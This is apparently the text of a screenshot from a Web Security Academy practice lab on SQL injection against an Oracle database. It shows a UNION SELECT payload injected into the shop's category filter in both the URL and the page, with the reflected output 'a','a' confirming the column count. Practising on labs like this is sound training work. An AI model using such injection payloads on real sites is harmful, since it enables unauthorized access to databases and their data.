 https://ac931fd51fd3031dc053417700b80023.web-security-academy.net/filter?category=%27UNION+SELECT+%27a%27,%27a%27+FROM+dual--
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
'UNION SELECT 'a','a' FROM dual--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
a
a